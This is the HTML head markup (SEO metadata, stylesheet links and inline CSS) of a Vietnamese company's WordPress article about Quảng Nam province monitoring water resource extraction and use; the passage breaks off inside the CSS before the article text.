

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/
body_size: 34038
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dcen.vn/xmlrpc.php" />
	<meta property="og:image" content="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg"/>
<meta property="og:url" content="https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước"/>
<meta property="og:description" content="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước Trong năm 2021, tỉnh Quảng Nam sẽ hoàn thành lắp đặt và đưa vào vận […]"/>
<link rel="alternate" hreflang="vi" href="https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/"/>
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://dcen.vn/wp-content/uploads/2021/09/dcen.png" type="image/x-icon" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước - DCEN- DUCATECHNIC JOINT STOCK COMPANY</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta property="og:description" content="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước Trong năm 2021, tỉnh Quảng Nam sẽ hoàn thành lắp đặt và đưa vào vận&lt;span class=&quot;excerpt-hellip&quot;&gt; […]&lt;/span&gt;" />
<meta property="og:url" content="https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/" />
<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063762772820" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-02-06T04:22:25+00:00" />
<meta property="og:image" content="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg" />
<meta property="og:image:secure_url" content="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="463" />
<meta property="og:image:alt" content="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-03T02:50:07+00:00" />
<meta property="article:modified_time" content="2023-02-06T04:22:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta name="twitter:description" content="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước Trong năm 2021, tỉnh Quảng Nam sẽ hoàn thành lắp đặt và đưa vào vận&lt;span class=&quot;excerpt-hellip&quot;&gt; […]&lt;/span&gt;" />
<meta name="twitter:image" content="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="DCEN" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dcen.vn/#organization","name":"DCEN- DUCATECHNIC JOINT STOCK COMPANY","url":"https://dcen.vn","sameAs":["https://www.facebook.com/profile.php?id=100063762772820"],"logo":{"@type":"ImageObject","@id":"https://dcen.vn/#logo","url":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","contentUrl":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","inLanguage":"vi","width":"145","height":"35"}},{"@type":"WebSite","@id":"https://dcen.vn/#website","url":"https://dcen.vn","publisher":{"@id":"https://dcen.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg","url":"https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg","width":"700","height":"463","caption":"Qu\u1ea3ng Nam: Gi\u00e1m s\u00e1t khai th\u00e1c, s\u1eed d\u1ee5ng t\u00e0i nguy\u00ean n\u01b0\u1edbc","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dcen.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/","name":"Qu\u1ea3ng Nam: Gi\u00e1m s\u00e1t khai th\u00e1c, s\u1eed d\u1ee5ng t\u00e0i nguy\u00ean n\u01b0\u1edbc"}}]},{"@type":"WebPage","@id":"https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/#webpage","url":"https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/","name":"Qu\u1ea3ng Nam: Gi\u00e1m s\u00e1t khai th\u00e1c, s\u1eed d\u1ee5ng t\u00e0i nguy\u00ean n\u01b0\u1edbc - DCEN- DUCATECHNIC JOINT STOCK COMPANY","datePublished":"2021-11-03T02:50:07+00:00","dateModified":"2023-02-06T04:22:25+00:00","isPartOf":{"@id":"https://dcen.vn/#website"},"primaryImageOfPage":{"@id":"https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/#breadcrumb"}},{"@type":"Person","@id":"https://dcen.vn/author/dcen/","name":"DCEN","url":"https://dcen.vn/author/dcen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/61e7c2a8d3e34ba2e658e5739dcca7f2ed2c2eb5d6d968e831d41c773a19c61f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/61e7c2a8d3e34ba2e658e5739dcca7f2ed2c2eb5d6d968e831d41c773a19c61f?s=96&amp;d=mm&amp;r=g","caption":"DCEN","inLanguage":"vi"},"sameAs":["http://localhost"],"worksFor":{"@id":"https://dcen.vn/#organization"}},{"@type":"BlogPosting","headline":"Qu\u1ea3ng Nam: Gi\u00e1m s\u00e1t khai th\u00e1c, s\u1eed d\u1ee5ng t\u00e0i nguy\u00ean n\u01b0\u1edbc - DCEN- DUCATECHNIC JOINT STOCK COMPANY","datePublished":"2021-11-03T02:50:07+00:00","dateModified":"2023-02-06T04:22:25+00:00","author":{"@id":"https://dcen.vn/author/dcen/","name":"DCEN"},"publisher":{"@id":"https://dcen.vn/#organization"},"description":"Trong n\u0103m 2021, t\u1ec9nh Qu\u1ea3ng Nam s\u1ebd ho\u00e0n th\u00e0nh l\u1eafp \u0111\u1eb7t v\u00e0 \u0111\u01b0a v\u00e0o v\u1eadn h\u00e0nh thi\u1ebft b\u1ecb thu nh\u1eadn, l\u01b0u tr\u1eef d\u1eef li\u1ec7u gi\u00e1m s\u00e1t khai th\u00e1c, s\u1eed d\u1ee5ng t\u00e0i nguy\u00ean n\u01b0\u1edbc.","name":"Qu\u1ea3ng Nam: Gi\u00e1m s\u00e1t khai th\u00e1c, s\u1eed d\u1ee5ng t\u00e0i nguy\u00ean n\u01b0\u1edbc - DCEN- DUCATECHNIC JOINT STOCK COMPANY","@id":"https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/#richSnippet","isPartOf":{"@id":"https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/#webpage"},"image":{"@id":"https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo;" href="https://dcen.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Dòng bình luận" href="https://dcen.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước Dòng bình luận" href="https://dcen.vn/quang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fquang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fquang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dcen.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-86.css?ver=1690910724' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dcen.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2425-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-2425.css?ver=1690440544' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8525-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dcen.vn/wp-content/themes/minhthanh/style.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/base.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/layout.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/shortcodes.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/ui/jquery.ui.all.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/responsive.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900%7COpen+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900&#038;font-display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/woocommerce.css?ver=21.8.4' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://dcen.vn/wp-content/uploads/2021/04/conten-1.jpg);background-repeat:no-repeat;background-position:left top;background-size:cover}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;}blockquote {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}body {font-size: 18px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 19px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 50px;line-height: 70px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 28px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 2px;}h6 {font-size: 14px;line-height: 25px;font-weight: 700;letter-spacing: 1px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 24px;letter-spacing: 0px;}.big {font-size: 16px;line-height: 25px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 60px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 24px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 1px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 22px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 53px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 21px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 